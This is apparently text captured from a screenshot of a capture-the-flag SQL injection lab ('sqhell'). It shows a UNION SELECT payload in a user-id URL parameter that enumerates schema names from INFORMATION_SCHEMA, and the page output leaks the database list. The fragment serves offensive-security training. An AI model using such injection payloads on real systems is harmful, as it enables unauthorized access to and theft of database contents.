 10.10.3.204/user?id=0 union select "1 union select 1,group_concat(schema_name),3,2 FROM IN
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You h
User
Home / User: password
User Details
User ID: 1 union select 1,group_concat(schema_name),3,2 FROM
INFORMATION_SCHEMA.SCHEMATA ;-- -
Username: password
Posts:
• First Post
• Second Post
• information_schema,sqhell_4